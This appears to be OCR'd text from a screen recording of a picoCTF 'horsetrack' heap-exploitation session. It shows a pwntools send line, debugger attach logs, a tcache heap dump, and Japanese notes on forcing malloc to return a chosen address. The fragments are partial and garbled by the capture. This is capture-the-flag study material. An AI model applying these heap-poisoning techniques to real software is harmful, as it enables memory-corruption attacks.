 tmux /home/kurenaif/ctf_arch
§ 動的解析
s.com/#bytes
r.sendline(str(index))
b'Removed horse from stable index 0\n'
b'Removed horse from stable index 1\n'
b'Removed horse from stable index 2\n'
b'Removed horse from stable index 3\n'
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/kurenaif/ctf_archive/pico/horsetrack/vuln_patched_nonsleep', '24665', '-x', '/tmp
/pwngpya04hr.gdb']
[◢] Waiting for debugger
[+] Waiting for debugger: Done
[18/May/2024 23:37:41] INFO - Waiting for debugger: Done
[*] Switching to interactive mode
[18/May/2024 23:37:41] INFO - Switching to interactive mode
1. Add horse
2. Remove horse
3. Race
4. Exit
Choice: $ 3
$
0x229d5e0 0x8438df3731e86100 0x0000000000000021 .a.17.8.!.......
0x229d5f0 0x000000000229f74d <-- tcachebins[0x20][1/4]
0x229d600 0xffa4abe651fad600
0x229d610 0x000000000229f76d
0x229d620 0x862bc08b87480d00
0x229d630 0x6565656565656565 0x6565656565656565 eeeeeeeeeeeeeeee
0x229d640 0x6e3c604b4e573f00
0x229d650 0x6666666666666666
0x229d660 0x69e6391542becc00
0x229d670 0x6767676767676767
0x229d680 0x5181347e969d1d00 0x0000000000000021 ....~4.Q!.......
0x229d690 0x6868686868686868
0x229d6a0 0xfadf5ad5a8e8bf00
変な場所にmallocさせた
あとに読み込む方法
→ \xffで無の名前の馬
を作れる仕様
pwndbg> tcachebins
tcachebins
0x20 [ 4]: 0x229d610 —▸ 0x229d5f0 —▸ 0x229d5d0 —▸
0x1e0 [ 1]: 0x229d3d0 ◂— 0x0
pwndbg>
[0] 0:gdb*